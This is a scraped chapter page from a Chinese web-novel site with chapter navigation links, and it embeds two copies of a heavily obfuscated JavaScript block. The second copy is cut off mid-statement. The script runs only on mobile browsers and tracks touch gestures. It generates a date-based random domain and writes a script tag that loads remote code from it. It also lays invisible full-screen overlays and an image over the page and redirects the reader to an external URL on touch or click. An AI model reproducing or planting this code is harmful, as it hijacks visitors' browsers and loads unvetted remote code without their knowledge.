				<a href="javascript:;" onclick="javascript:addbookcase('177544','9698080');" class="btn-addbs">『加入书签，方便阅读』</a>
					<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>
<div id="tip" style="margin:20px;"></div>

				<div class="section-opt m-bottom-opt" style="margin: 0px; top: 0">

					<a href="/book/177544/">上一章</a>

					<span class="xs-hidden">← </span>
					<a href="/book/177544/">章节列表</a>
					<span class="xs-hidden">→</span>

					<a href="/book/177544/">下一章</a>

					<a href="/modules/article/txtarticle.php?id=177544">TXT下载</a>
					<a href="javascript:;" class="xs-hidden" onclick="javascript:addbookcase('177544','9698080');">加入书签</a>

				</div>
<div id="tip" style="margin:20px;"></div>
	<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var 